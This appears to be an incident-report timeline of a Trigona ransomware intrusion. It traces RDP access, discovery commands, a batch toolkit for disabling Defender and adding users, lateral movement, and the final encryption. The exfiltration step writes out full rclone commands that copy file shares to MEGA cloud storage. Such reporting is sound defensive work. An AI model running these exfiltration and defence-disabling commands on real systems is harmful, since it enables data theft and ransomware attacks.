 Buzzing on Christmas Eve:
Trigona Ransomware in 3 Hours
Day 0
RDP from 77.83.36.3
23:32 UTC
Initial Access
23:34 UTC
Discovery Commands
"C:\Windows\system32\net.exe" group "domain admins" /domain
whoami.exe
netscan.exe
C:\Users\Administrator\Music\scaner\DefenderOFF.bat
C:\Users\Administrator\Music\scaner\DefenderON.bat
C:\Users\Administrator\Music\scaner\ipall.bat
C:\Users\Administrator\Music\scaner\ipinfo.bat
C:\Users\Administrator\Music\scaner\ipwho.bat
C:\Users\Administrator\Music\scaner\netscan.exe
C:\Users\Administrator\Music\scaner\newnewuser.bat
C:\Users\Administrator\Music\scaner\newuser.bat
C:\Users\Administrator\Music\scaner\openrdp.bat
C:\Users\Administrator\Music\scaner\PsExec.exe
C:\Users\Administrator\Music\scaner\psNET.bat
C:\Users\Administrator\Music\scaner\rdp.exe
C:\Users\Administrator\Music\scaner\sd.exe
C:\Users\Administrator\Music\scaner\start.bat
Over RDP Session on beachhead
23:35 UTC
Ingress Tool Transfer
23:56 UTC
Lateral Movement
RDP to file share server
Lateral Tool Transfer
Day 1
00:15 UTC
Lateral Movement
RDP to second file share server
Various commands to disable Windows Defender
00:24 UTC
Defense Evasion
00:26 UTC
Exfiltration
Beachhead
start — копия.bat
rclone.exe  copy "\\[IP ADDRESS]\Files" MEGA:domain -q
--ignore-existing --auto-confirm --multi-thread-streams
12 --transfers "
Second file share server
start — копия — копия.bat
rclone.exe  copy "\\[IP ADDRESS]\\Files" MEGA:domain -q --
ignore-existing --auto-confirm --multi-thread-streams 12 --
transfers 12
rclone.exe  copy "\\[IP ADDRESS]\\human resources"
MEGA:domain -q --ignore-existing --auto-confirm --multi-
thread-streams 12 --transfers 12
external RDP to beachhead from new IP 193.106.31.98
02:12 UTC
Command and Control
02:12 UTC
Lateral Movement
RDP to backup server
Various commands to disable Windows Defender
02:17 UTC
Defense Evasion on Share Servers
02:22 UTC
Impact
Triagona ransomware - build_redacted.exe
executed on four accessed hosts directly
SMB connections to other hosts spreading
encryption network wide